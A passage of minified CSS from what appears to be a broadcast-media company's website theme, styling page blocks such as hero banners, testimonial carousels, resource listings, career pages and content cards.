input::-moz-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:-ms-input-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:-moz-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus::-webkit-input-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus::-moz-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus:-ms-input-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus:-moz-placeholder{opacity:.5}.request-demo-block{padding:80px 0 150px}.request-demo-block .wrap{max-width:1440px;padding:0 0 0 80px}.request-demo-block .title-block{padding:50px 0 0}.contact-form-block{padding:80px 0 150px}.contact-form-block .wrap{max-width:1440px;padding:0 0 0 80px}.contact-form-block .title-block{padding:10px 0 0}.contact-form-block .title-block .ct-row{margin-bottom:70px}.contact-form-block .title-block .ct-row:last-child{margin-bottom:0}.contact-form-block .title-block .ct-row p{max-width:354px;margin:0}.contact-form-block .title-block .ct-row a{font-weight:700}.contact-links-block .img-block{margin:0 0 60px;width:calc(100% - 70px);position:relative}.contact-links-block .img-block .inside-img{height:258px;overflow:hidden}.contact-links-block .img-block a{position:absolute;bottom:35px;right:-60px;z-index:1}.contact-links-block .img-block .img{height:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.contact-links-block .img-block:hover .img{-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.hero-banner-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65);background:linear-gradient(68deg,rgba(0,0,0,.75) 0%,rgba(0,0,0,.1) 45%,rgba(0,0,0,0) 100%);background-size:cover;z-index:2}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block{max-width:900px;position:relative;z-index:9}.hero-banner-block .inner .text-block p{font-family:'Montserrat';font-size:80px;line-height:90px}.hero-banner-block .inner .text-block h1{font-family:'Montserrat';font-size:25px;line-height:35px;font-weight:500;max-width:668px}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.hero-banner-block #slideshow{position:absolute}.cta-demo-block{padding:150px 0}.cta-demo-block.parallax{background-attachment:fixed !important}.cta-demo-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65)}.cta-demo-block .wrap{max-width:1296px;position:relative;z-index:1}.cta-demo-block .text-block .section-title{color:#fff}.cta-demo-block .text-block .section-title:before{background:#fff}.cta-demo-block .text-block h2{font-size:100px;line-height:110px}.cta-demo-block .text-block p{font-size:25px;line-height:35px;font-weight:500}.cta-demo-block .text-block .bottom-btn{position:relative;margin:48px 0 0}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:80px}.cta-demo-block .text-block .bottom-btn p{margin:0;font-size:18px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.cta-demo-block .text-block .bottom-btn p a{color:#fff;font-weight:700;border-bottom:1px solid #a73439;padding:0;letter-spacing:1px;display:inline-block;line-height:30px}.cta-demo-block .text-block .bottom-btn p a:hover{border-color:#fff}.featured-resources-block{background:#fafafa;padding:80px 0;margin-bottom:100px}.featured-resources-block+.featured-resources-block{background:#fff}.featured-resources-block .wrap{max-width:1296px;position:relative;z-index:1}.featured-resources-block .ct-row{margin:0 0 70px}.featured-resources-block .ct-row:last-child{margin-bottom:0}.featured-resources-block .ct-row .img-block{width:51.5%;overflow:hidden}.featured-resources-block .ct-row .img-block .img{min-height:650px;width:100%;transition:.4s ease all;transform:scale(1)}.featured-resources-block .ct-row .img-block:hover .img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.featured-resources-block .ct-row .text-block{width:48.5%;padding:40px 0 40px 120px}.featured-resources-block .ct-row .text-block .read-more{margin:32px 0 0}.featured-resources-block .ct-row .text-block .read-more a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.featured-resources-block .ct-row .text-block .read-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 25px;transition:.4s ease margin;font-size:1.15rem}.featured-resources-block .ct-row .text-block .read-more a:hover{color:#76871e}.featured-resources-block .ct-row .text-block .read-more a:hover svg{margin-left:45px}.featured-resources-block .ct-row.img-right .img-block{order:2}.featured-resources-block .ct-row.img-right .text-block{padding:40px 120px 40px 0}.latest-press-videos-block{padding:40px 0 120px}.latest-press-videos-block .vertical-post{padding:0 40px 0 0}.vertical-post .post-col{margin:0 0 32px;width:100%}.vertical-post .post-col a{display:block;background:#f7f7f7;padding:30px 40px 32px;position:relative}.vertical-post .post-col a .date{position:absolute;left:0;top:0;background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase}.vertical-post .post-col a .date .month{font-size:18px;display:block;line-height:20px}.vertical-post .post-col a .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.vertical-post .post-col a .date .year{font-size:15px;line-height:6px;display:block}.vertical-post .post-col a .section-title{margin:5px 0 50px 70px}.vertical-post .view-more{margin:30px 0 0;padding:0 0 0 30px}.vertical-post .view-more a{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.vertical-post .view-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.vertical-post .view-more a:hover{color:#76871e}.vertical-post .view-more a:hover svg{margin-left:25px}.post-col a .read-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.post-col a .read-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.post-col a:hover{-moz-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);box-shadow:5px 6px 10px 0 rgba(0,0,0,.1)}.latest-press-videos-block .grid-post .listing .post-col{width:33.33%}.grid-post .listing{margin:0 -20px}.grid-post .listing .post-col{width:25%;padding:0 20px;margin-bottom:40px}.grid-post .listing .post-col a{display:block;background:#f7f7f7;height:100%}.grid-post .listing .post-col a .img{height:243px;position:relative}.grid-post .listing .post-col a .date{position:absolute;left:0;top:0;background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase}.grid-post .listing .post-col a .date .month{font-size:18px;display:block;line-height:20px}.grid-post .listing .post-col a .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.grid-post .listing .post-col a .date .year{font-size:15px;line-height:6px;display:block}.grid-post .listing .post-col a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:#00538b;opacity:.65;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.grid-post .listing .post-col a:hover .img:before{opacity:0}.grid-post .listing .post-col a .content{padding:25px 25px 40px}.grid-post .listing .post-col a .content p{font-size:18px;line-height:28px;font-weight:500;color:#505050}.grid-post .view-more{padding:0 0 0 30px}.grid-post .view-more a{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.grid-post .view-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.grid-post .view-more a:hover{color:#76871e}.grid-post .view-more a:hover svg{margin-left:30px}.columns-icons-block{padding:100px 0}.columns-icons-block .wrap{max-width:1342px;position:relative;z-index:1}.columns-icons-block .title-block{max-width:470px}.columns-icons-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -35px;width:auto}.columns-icons-block .listing .item{width:33.33%;padding:0 35px;margin-top:80px}.columns-icons-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:45px}.columns-icons-block .listing .item .icon img{width:auto;max-width:70px;max-height:70px}.columns-icons-block .listing .item .icon.red-bg{background:#a73439}.columns-icons-block .listing .item .icon.green-bg{background:#76871e}.columns-icons-block .listing .item .icon.blue-bg{background:#00538b}.columns-icons-block .listing .item .icon.yellow-bg{background:#daa900}.columns-icons-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.columns-icons-block .wrap.narrow{max-width:870px}.columns-icons-block .wrap.narrow .listing .item{width:50%}.statistics-block+.columns-icons-block{padding-top:0}.columns-icons-block .bottom-btn{margin-top:60px}.logos-block{padding:150px 0}.logos-block+.columns-icons-block{padding-top:0}.logos-block .wrap{max-width:1342px;position:relative;z-index:1}.logos-block .title-block{max-width:800px}.logos-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:1600px}.logos-block .listing .item{padding:0 15px;margin-top:30px;width:14.28%;text-align:center}.logos-block .listing .item img{width:auto;margin:auto}.testimonials-carousel-block{padding:100px 0}.testimonials-carousel-block+.logos-block{padding-top:0}.testimonials-carousel-block .wrap{max-width:1342px;position:relative;z-index:1}.testimonials-carousel-block .title-block{max-width:564px}.testimonials-carousel-block .bottom-row{max-width:1615px;padding-bottom:100px;position:relative}.testimonials-carousel-block .bottom-row .bottom-img{height:400px;width:70%;position:absolute;bottom:0;left:0;overflow:hidden}.testimonials-carousel-block .bottom-row .img{height:100%;width:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.testimonials-carousel-block .bottom-row .img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.testimonials-carousel-block .bottom-row .ts-slider{width:52%;margin-left:auto;background:#00538b;padding:100px 150px 50px;top:-130px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:24px;line-height:36px;font-weight:500;margin:0 0 40px}.testimonials-carousel-block .bottom-row .ts-slider .item .name{font-size:18px;line-height:36px}.testimonials-carousel-block .bottom-row .ts-slider .item .name:before{content:'-';padding-right:35px}.owl-prev{position:absolute;left:20px;top:0;bottom:0;margin:auto;font-size:0;width:50px;height:50px;border-radius:50%;text-align:center;padding:10px 3px 10px 0;opacity:.3;transition:.4s ease all}.owl-prev:before{content:"\f341";font-family:dashicons,sans-serif;font-size:22px;font-weight:400}.owl-prev:hover{background:#fff;opacity:1;color:#00538b}.owl-next{position:absolute;right:20px;top:0;bottom:0;margin:auto;font-size:0;width:50px;height:50px;border-radius:50%;text-align:center;padding:10px 0 10px 3px;opacity:.3;transition:.4s ease all}.owl-next:before{content:"\f345";font-family:dashicons,sans-serif;font-size:22px;font-weight:400}.owl-next:hover{background:#fff;opacity:1;color:#00538b}.owl-dots{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:90px 0 0}.owl-dots .owl-dot{width:30px;height:3px;background:#fff;margin:7px;opacity:.3;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.owl-dots .owl-dot.active,.owl-dots .owl-dot:hover{opacity:1}.testimonials-carousel-block .bottom-row .ts-slider:before{content:'';width:144px;height:167px;position:absolute;left:0;top:-105px;opacity:.25;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/quote-icon.svg) no-repeat;background-size:contain}.testimonials-carousel-block .bottom-row .ts-slider:after{content:'';width:144px;height:167px;position:absolute;right:0;bottom:-105px;opacity:.25;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/quote-icon.svg) no-repeat;background-size:contain;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.testimonials-carousel-block.style2 .bottom-row{max-width:1342px}.testimonials-carousel-block.style2 .bottom-row .ts-slider{width:80%;top:130px;margin-left:0;margin-right:auto}.testimonials-carousel-block.style2 .bottom-row .bottom-img{left:inherit;right:0;top:0}.subpage-cards-block .wrap{max-width:1373px}.subpage-cards-block .listing{margin:0 -20px}.subpage-cards-block .listing .card-col{width:33.33%;padding:0 20px;margin-top:55px}.subpage-cards-block .listing .card-col a{display:block;padding:0 0 150px;position:relative}.subpage-cards-block .listing .card-col a .inside{height:460px;overflow:hidden;width:calc(100% - 40px);margin-left:auto}.subpage-cards-block .listing .card-col a .inside .img{height:100%;width:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.subpage-cards-block .listing .card-col a:hover .inside .img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.subpage-cards-block .listing .card-col a .content{width:calc(100% - 45px);padding:70px 40px 90px 0;position:absolute;bottom:0;background:#fff;z-index:1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.subpage-cards-block .listing .card-col a .content p{font-size:18px;line-height:28px;font-weight:500;min-height:112px;color:#505050}.subpage-cards-block .listing .card-col a:hover .content{-moz-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);-webkit-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);box-shadow:15px 10px 12px 0 rgba(0,0,0,.16)}.subpage-cards-block .listing .card-col a .content .learn-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:45px}.subpage-cards-block .listing .card-col a .content .learn-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.subpage-cards-block .listing .card-col a:hover .content .learn-more{color:#76871e}.subpage-cards-block .listing .card-col a:hover .content .learn-more svg{margin-left:30px}.statistics-block{padding:150px 0 0}.statistics-block .wrap{max-width:1373px}.statistics-block .ct-row .title-block{width:40%}.statistics-block .ct-row .listing{width:60%;padding:0 0 0 50px;margin:0 -30px}.statistics-block .ct-row .listing .ct-col{padding:10px 30px;position:relative}.statistics-block .ct-row .listing .ct-col h3{font-size:60px;line-height:35px;color:#707070;opacity:.5}.statistics-block .ct-row .listing .ct-col h3 .odometer{font-family:'Montserrat';font-weight:700}.statistics-block .ct-row .listing .ct-col p{color:#000;font-size:18px;line-height:24px;max-width:182px}.statistics-block .ct-row .listing .ct-col:after{content:'';position:absolute;right:0;background:#707070;width:1px;height:100%;top:0;opacity:.5}.statistics-block .ct-row .listing .ct-col:last-child:after{display:none}@media screen and (min-width:1199px){.page-about-us .statistics-block .wrap{max-width:1342px}.page-about-us .statistics-block .wrap .ct-row{-webkit-align-items:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important}.page-about-us .statistics-block .wrap .ct-row .title-block{width:300px;padding-top:10px}.page-about-us .statistics-block .wrap .ct-row .listing.d-flex{width:calc(100% - 300px)}}.general-content-block+.statistics-block{padding-top:60px}.resources-listing{padding:78px 0 150px}.resources-listing .group-main{margin:80px 0 0}.resources-listing .group-main .view-all{margin:50px 0 0}.resources-listing .group-main .view-all a{padding:18px 40px;background-color:transparent;display:inline-block;color:#00538b;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:256px;border:2px solid #00538b}.resources-listing .group-main .view-all a:hover{background:#00538b;color:#fff}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:200px}.sticky-link-group{background:#00538b;color:#fff;position:absolute;top:0;left:0;right:0;width:100%}.sticky-link-group.sticky{position:fixed;z-index:9;top:70px}.sticky-link-group ul{list-style:none;padding:0;margin:0}.sticky-link-group ul li{margin:22px 50px}.sticky-link-group ul li span,.sticky-link-group ul li a{color:#fff;font-size:16px;font-weight:600;text-transform:uppercase;display:inline-block;position:relative}.sticky-link-group ul li a:after{content:'';position:absolute;left:0;bottom:-5px;width:0;height:3px;background:#fff;transition:.4s ease all;opacity:0}.sticky-link-group ul li a.active:after,.sticky-link-group ul li a:hover:after{width:40px;opacity:1}.resources-listing .wrap{max-width:1342px;padding-bottom:30px}.lives-list .grid-post .listing .post-col a .img,.events-list .grid-post .listing .post-col a .img,.blog-list .grid-post .listing .post-col a .img{height:157px}.awards-list .grid-post .listing .post-col a .date,.article-list .grid-post .listing .post-col a .date,.articles-list .grid-post .listing .post-col a .date,.press-release-list .grid-post .listing .post-col a .date,.press-list .grid-post .listing .post-col a .date{position:static}.awards-list .grid-post{max-width:1550px;margin:auto}.awards-list .grid-post .listing .post-col a{background:#00538b;position:relative}.awards-list .grid-post .listing .post-col a .date{background:rgba(173,173,173,.5)}.awards-list .grid-post .listing .post-col a h3{color:#fff}.awards-list .grid-post .listing .post-col a .award-img{position:absolute;top:-80px;right:-18px;width:200px;height:165px;background:#fff;text-align:center;padding:25px}.awards-list .grid-post .listing .post-col{margin-top:80px}.awards-list .grid-post .listing .post-col a .read-more{color:#fff}.awards-list .grid-post .listing .post-col a:hover .read-more svg{margin:-5px 0 0 35px}.awards-list .grid-post .listing .post-col a{pointer-events:none}.related-two-col{padding-bottom:120px}.related-two-col .two-col{margin:0 -20px}.related-two-col .two-col .group-main{width:50%;padding:0 20px}.related-two-col .two-col .group-main .grid-post .listing .post-col{width:50%}.related-two-col .two-col .group-main .wrap{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:40px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:200px}.single-news-content .date{background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase;margin-left:150px}.single-news-content .date .month{font-size:18px;display:block;line-height:20px}.single-news-content .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.single-news-content .date .year{font-size:15px;line-height:6px;display:block}.single-news-content .wrap{max-width:900px}.single-news-content .content{padding:40px 0 100px}.single-news-content .content h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.single-news-content .content h3{margin:80px 0 18px}.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.single-news-content .content ol,.single-news-content .content ul{padding:0 0 0 22px}.general-content-video-block{padding:100px 0}.single-news-content+.general-content-video-block{padding-top:0}.general-content-video-block .wrap{max-width:1350px}.general-content-video-block iframe{width:100%;height:760px}.general-content-video-block .content h2,.general-content-video-block .title-block{padding:0 0 20px 28px;max-width:982px}.general-content-video-block .title-block p{max-width:668px}.general-content-video-block .content h2{margin-top:100px}.cta-event-block{padding:120px 0}.cta-event-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65)}.cta-event-block .wrap{max-width:1350px}.cta-event-block .text-block{position:relative;z-index:1;max-width:942px}.cta-event-block .text-block .section-title{color:#fff}.cta-event-block .text-block .section-title:before{background:#fff}.cta-event-block .text-block p{font-size:25px;line-height:35px;font-weight:500}.cta-event-block .text-block .bottom-btn{margin:50px 0 0}.post-nav{padding:0 0 100px}.post-nav .screen-reader-text{display:none}.post-nav .wrap{max-width:1595px}.post-nav .nav-previous a{color:#000;font-size:16px;line-height:19px;font-weight:600;text-transform:uppercase;padding:0 0 0 80px;letter-spacing:.8px;position:relative}.post-nav .nav-previous a:before{content:"\f341";font-family:dashicons,sans-serif;width:50px;height:50px;position:absolute;left:0;border-radius:50%;border:1px solid transparent;font-size:28px;font-weight:300;color:#00538b;text-align:center;padding:14px 5px 14px 0;top:-16px;transition:.4s ease all}.post-nav .nav-previous a:hover:before{border-color:#8e8e8e}.post-nav .nav-next a{color:#000;font-size:16px;line-height:19px;font-weight:600;text-transform:uppercase;padding:0 80px 0 0;letter-spacing:.8px;position:relative}.post-nav .nav-next a:before{content:"\f345";font-family:dashicons,sans-serifs;width:50px;height:50px;position:absolute;right:0;border-radius:50%;border:1px solid transparent;font-size:28px;font-weight:300;color:#00538b;text-align:center;padding:14px 0 14px 5px;top:-16px;transition:.4s ease all}.post-nav .nav-next a:hover:before{border-color:#8e8e8e}.post-nav .post-navigation{width:100%}.post-nav .post-navigation .nav-links{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-width:100%}.single-careers-main{padding:80px 0 120px}.single-careers-main .text-group{max-width:1200px;padding-bottom:80px}.single-careers-main .content{max-width:902px;margin:auto}.single-careers-main .text-group .section-title{margin:0 0 50px}.single-careers-main .text-group h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.single-careers-main .ct-row .title{color:#505050;font-size:18px;line-height:24px;text-transform:uppercase}.single-careers-main .ct-row{margin:25px 0 0}.single-careers-main .ct-row p{color:#000;font-size:18px;line-height:24px}.single-careers-main .content ul{list-style:none;padding:0;max-width:588px;margin-bottom:50px}.single-careers-main .content ul li{padding:0 0 0 30px;color:#000;font-size:18px;font-weight:600;margin:0 0 25px;position:relative}.single-careers-main .content ul li:before{background:#00538b;position:absolute;left:0;width:12px;height:12px;border-radius:50%;content:'';top:6px}.single-careers-main .content p{font-size:18px;line-height:28px;font-weight:500}.single-careers-main .content .common-btn{margin:20px 0 100px}.general-content-block{padding:80px 0}.general-content-block .wrap{max-width:1342px}.general-content-block .section-title{margin:0 0 50px}.general-content-title-block .wrap{max-width:1342px;padding:0}.general-content-title-block .text-block{max-width:785px}.general-content-block+.columns-icons-block{padding-top:0}.columns-icons-block+.general-content-title-block{padding-top:0}.core-news-diagram-block{padding:100px 0}.core-news-diagram-block .wrap{max-width:1700px;position:relative}.core-news-diagram-block .img{max-width:52%;margin:auto}.core-news-diagram-block .text-block{position:absolute;max-width:314px;top:0;padding:0 0 0 60px}.core-news-diagram-block .text-block h3{margin:0 0 4px}.core-news-diagram-block .text-block p{font-size:18px;line-height:28px;font-weight:500}.core-news-diagram-block .text-block:before{content:'';width:46px;height:46px;position:absolute;left:0;border-radius:50%;top:0}.core-news-diagram-block .text-block.red-title h3{color:#a73439}.core-news-diagram-block .text-block.red-title:before{background:#a73439}.core-news-diagram-block .text-block.green-title h3{color:#76871e}.core-news-diagram-block .text-block.green-title:before{background:#76871e}.core-news-diagram-block .text-block.blue-title h3{color:#00538b}.core-news-diagram-block .text-block.blue-title:before{background:#00538b}.core-news-diagram-block .text-block.yellow-title h3{color:#daa900}.core-news-diagram-block .text-block.yellow-title:before{background:#daa900}.core-news-diagram-block .text-block:nth-child(1){left:5%}.core-news-diagram-block .text-block:nth-child(2){left:0;top:30%}.core-news-diagram-block .text-block:nth-child(3){bottom:-70px;top:inherit;left:12%}.core-news-diagram-block .text-block:nth-child(4){right:5%}.core-news-diagram-block .text-block:nth-child(5){right:0;top:36%}.core-news-diagram-block .text-block:nth-child(6){bottom:-20px;top:inherit;right:8%}.subpage-cards-color-dot-block{padding:0;overflow:hidden}.media-object-rows-block+.subpage-cards-color-dot-block{padding-top:0}.subpage-cards-color-dot-block .wrap{max-width:1342px}.subpage-cards-color-dot-block .title-block{max-width:785px}.subpage-cards-color-dot-block .bottom-wrap{max-width:1610px}.subpage-cards-color-dot-block .listing{margin:0 -50px}.subpage-cards-color-dot-block .listing .card-col{width:33.33%;padding:0 50px;margin-top:150px}.subpage-cards-color-dot-block .card-col a{display:block;width:calc(100% - 50px);position:relative;background:#fff}.subpage-cards-color-dot-block .card-col p{font-size:18px;line-height:28px;font-weight:500}.subpage-cards-color-dot-block .card-col a .learn-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:40px}.subpage-cards-color-dot-block .card-col a .learn-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.subpage-cards-color-dot-block .card-col a:hover .learn-more{color:#76871e}.subpage-cards-color-dot-block .card-col a:hover .learn-more svg{margin-left:30px}.subpage-cards-color-dot-block .card-col a .img{position:absolute;right:-40px;top:-90px;width:100%;height:94%;z-index:-1;overflow:hidden;transition:.3s ease all}.subpage-cards-color-dot-block .card-col a .text-block{z-index:1;position:relative;background:#fff;padding:50px 30px 80px 0;transition:.4s ease all}.subpage-cards-color-dot-block .card-col a .img .bg-img{height:100%;width:100%;transition:.3s ease all;transform:scale(1)}.subpage-cards-color-dot-block .card-col a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.4);transition:.4s ease all;opacity:1;z-index:1}.subpage-cards-color-dot-block .card-col a .text-block:before{content:'';width:46px;height:46px;position:absolute;right:25px;top:30px;border-radius:50%}.subpage-cards-color-dot-block .card-col.green-dot a .text-block:before{background:#76871e}.subpage-cards-color-dot-block .card-col.red-dot a .text-block:before{background:#a73439}.subpage-cards-color-dot-block .card-col.blue-dot a .text-block:before{background:#00538b}.subpage-cards-color-dot-block .card-col.yellow-dot a .text-block:before{background:#daa900}.subpage-cards-color-dot-block .card-col a:hover .img .bg-img{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.subpage-cards-color-dot-block .card-col a:hover .img:before{opacity:0}.subpage-cards-color-dot-block .card-col a:hover .img{top:-130px}.subpage-cards-color-dot-block .card-col a:before{content:'';position:absolute;right:-16px;top:0;bottom:0;width:calc(100% - 24px);height:90%;opacity:0;transition:.3s ease all}.subpage-cards-color-dot-block .card-col a:hover:before{top:-16px;opacity:.7}.subpage-cards-color-dot-block .card-col.green-dot a:before{background:#76871e}.subpage-cards-color-dot-block .card-col.red-dot a:before{background:#a73439}.subpage-cards-color-dot-block .card-col.blue-dot a:before{background:#00538b}.subpage-cards-color-dot-block .card-col.yellow-dot a:before{background:#daa900}.subpage-cards-color-dot-block .card-col a:hover .text-block{-moz-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);-webkit-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);box-shadow:15px 10px 12px 0 rgba(0,0,0,.16)}.subpage-cards-color-dot-block+.subpage-cards-color-dot-block{padding-top:0}.featured-video-block{padding:150px 0}.media-object-rows-block+.featured-video-block{padding-top:0}.featured-resources-block+.featured-video-block{padding-top:50px}.featured-video-block .wrap{max-width:1350px}.featured-video-block .title-block{padding:0 0 0 25px;max-width:750px}.featured-video-block .video video,.featured-video-block .video iframe{width:100%;height:760px}.common-banner.left-green-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#76871e;top:60px;border-radius:50%}.common-banner.left-red-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#a73439;top:60px;border-radius:50%}.common-banner.left-blue-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#00538b;top:60px;border-radius:50%}.common-banner.left-yellow-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#daa900;top:60px;border-radius:50%}.media-object-rows-block{padding:150px 0}.columns-icons-block+.media-object-rows-block{padding-top:0}.media-object-rows-block .wrap{max-width:1570px}.media-object-rows-block .ct-row{margin-bottom:50px}.media-object-rows-block .ct-row:last-child{margin-bottom:0}.media-object-rows-block .ct-row .img{width:58%}.media-object-rows-block .ct-row .img img{width:100%}.media-object-rows-block .ct-row .text-block{width:42%;padding:20px 80px}.media-object-rows-block .ct-row .text-block p{font-size:18px;line-height:28px;font-weight:500}.media-object-rows-block .ct-row.img-right .img{order:2}.media-object-rows-block .ct-row.img-right .text-block{order:1}.cards-full-width-block{padding:0}.columns-icons-block+.cards-full-width-block{padding-top:0}.cards-full-width-block .wrap{max-width:1610px}.cards-full-width-block .ct-row{margin-bottom:120px;padding:110px 50px 0 0;position:relative}.cards-full-width-block .ct-row .content{background:#fff;position:relative;z-index:1;padding:60px 100px}.cards-full-width-block .ct-row:last-child{margin-bottom:0}.cards-full-width-block .ct-row .img{position:absolute;left:40px;top:0;width:calc(100% - 40px);height:460px;max-height:100%}.cards-full-width-block .ct-row .content .left-col{max-width:510px;position:relative}.cards-full-width-block .ct-row .content .left-col h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.cards-full-width-block .ct-row .content .left-col p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.cards-full-width-block .ct-row .content .left-col.yellow-dot h3:before{content:'';width:46px;height:46px;background:#daa900;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.green-dot h3:before{content:'';width:46px;height:46px;background:#76871e;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content 